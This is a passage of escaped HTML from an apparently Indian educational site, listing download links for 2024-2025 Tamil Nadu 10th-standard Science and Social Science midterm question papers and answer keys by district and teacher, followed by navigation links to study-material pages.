href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ariyalur District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Ariyalur-District-English-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download \u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dindigul-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dindigul District | Mr. Raymond - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dindigul-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dharmapuri District | Mr. S. Shankar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Dharmapuri District | Mr. S. Shankar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Dharmapuri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Karur District | Mr. S. Mohan - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Karur District | Mr. S. Mohan - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Karur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper - (English Medium) - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper - (English Medium) - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download-Here.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. G. Sivaramachandran \u0026amp; Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. G. Sivaramachandran \u0026amp; Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. Vanitha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. Amd Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/07\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. Sivanandha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ramanathapuram District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Ramanathapuram District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Ramanathapuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Vellore District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Vellore District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Vellore-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Dhanaraman \u0026amp; Intellect Tuition Centre - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Mr. S. Dhanaraman \u0026amp; Intellect Tuition Centre - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Science - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. Sujith Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Science - First Midterm Test (2024-2025) - Original Question Paper | Kanchipuram District | Mr. Sujith Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Kanchipuram-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E \u003C\/p\u003E\n\n\n\u003Ch2\u003E10th Social Science - First Midterm Test Question Papers \u0026 Answer Keys (2024-2025)\u003C\/h2\u003E \n\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Answer Key | Cuddalore District | Mr. M. Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Answer Key | Cuddalore District | Mr. M. Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Answer-Key-Cuddalore-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Urdu-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Erode District - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Erode-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. AMD Ryson - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tuticorin District | Mr. AMD Ryson - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/09\/10th-Social-First-Mid-Term-Exam-2024-Question-Paper-Tuticorin-District-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. Vasanthakumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thanjavur District | Intellect Tuition Centre - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thanjavur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. G. Thirumoorthi - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Salem District | Mr. G. Thirumoorthi - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Salem-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. M.S. Piyari - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvannamalai District | Mrs. M.S. Piyari - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvannamalai-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tenkasi District | Mr. M. Sivakumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tenkasi-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Tirupattur District | Mr. A. Mohammed Ali - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Tirupattur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Krishnagiri District | Mr. K. Sivanandha - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Krishnagiri-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Thiruvarur District - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Thiruvarur-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Theni District | Mr. M. Senthilkumar \u0026amp; Mr. M.Abbas Manthiri - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Theni-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (English Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-English-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium) - \u003Ca rel=\"nofollow noopener\" class=\"aspr-button-rounded\" title=\"10th Social Science - First Midterm Test (2024-2025) - Original Question Paper | Virudhunagar District | Mr. Senthil Kumar - (Tamil Medium)\" href=\"https:\/\/padasalai.info\/wp-content\/uploads\/2024\/08\/10th-Social-Science-1st-Mid-Term-Test-2024-Original-Question-Paper-Virudhunagar-District-Tamil-Medium-PDF-Download.pdf\" target=\"_blank\"\u003EPreview \u0026 Download\u003C\/a\u003E\u003C\/p\u003E\n  \n  \n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Study Materials\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Std Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-std-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Std Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Tamil Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-tamil-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Tamil Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th English Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-english-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th English Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Maths Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-maths-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Maths Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Social Science Study Materials\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-social-science-study-materials.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Social Science Study Materials\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ch2\u003E10th Question Papers \u0026 Answer Keys\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Quarterly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-quarterly-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Quarterly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Half Yearly Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-half-yearly-exam-question-papers.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Half Yearly Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Public Exam Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-public-exam-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Public Exam Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-first-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E\n10th First Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Second Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Third Revision Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-third-revision-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Third Revision Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th First MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-mid-term-test-question-papers-and.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th First MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Second MidTerm Test Question Papers and Answer Keys\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-second-midterm-test-question.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th Second MidTerm Test Question Papers and Answer Keys\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EImportant Links\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Ca title=\"10th Syllabus\" href=\"https:\/\/www.aspirants.co.in\/p\/10th-syllabus.html\" target=\"_blank\" style=\"font-weight:bold; color:blue;\"\u003E10th 